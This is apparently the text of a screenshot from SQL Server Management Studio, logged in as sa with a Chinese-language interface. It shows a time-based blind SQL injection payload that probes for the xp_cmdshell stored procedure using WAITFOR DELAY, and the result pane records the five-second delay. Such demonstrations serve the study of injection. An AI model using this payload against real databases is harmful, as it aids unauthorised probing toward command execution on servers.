 SQLQuery1.sql - DE...5.master (sa (54))*
on_id=12;if(1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')) WAITFOR DELAY '0:0:5'--
结果 消息
session_id
1 12
查询已成功执行。 DESKTOP-84KCJS5 (10.50 RTM) sa (54) master 00:00:05 1 行